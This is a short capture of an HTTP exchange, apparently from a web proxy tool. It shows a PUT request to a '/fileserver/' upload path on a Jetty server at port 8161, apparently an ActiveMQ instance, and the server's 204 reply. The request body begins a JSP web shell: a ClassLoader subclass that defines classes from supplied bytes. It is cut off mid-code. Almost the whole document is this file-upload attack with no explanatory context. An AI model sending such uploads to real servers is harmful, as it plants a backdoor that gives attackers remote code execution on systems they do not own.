 Raw Params Headers Hex XML
PUT /fileserver/test.txt HTTP/1.1
Host: 192.168.179.134:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 959
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)